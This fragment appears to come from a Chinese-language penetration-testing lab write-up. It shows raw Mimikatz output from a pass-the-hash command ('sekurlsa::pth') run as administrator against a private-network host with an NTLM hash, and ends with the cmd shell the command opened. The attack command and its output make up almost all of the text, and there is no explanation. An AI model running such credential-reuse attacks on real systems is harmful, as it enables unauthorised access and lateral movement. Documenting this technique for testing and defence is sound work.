 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.52.138 /ntlm:8a9633
71a63944419ec1adf687bb1be5
user    : administrator
domain  : 192.168.52.138
program : cmd.exe
impers. : no
NTLM    : 8a963371a63944419ec1adf687bb1be5
  |  PID  2228
  |  TID  3060
  |  LSA Process is now R/W
  |  LUID 0 ; 5393200 (00000000:00524b30)
  \_ msv1_0   - data copy @ 00000000002AEEA0 : OK !
  \_ kerberos - data copy @ 00000000017894B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000017675A8 (16) -> null
mimikatz # a
icrosoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
:\Windows\system32>
弹出目标 主机cmd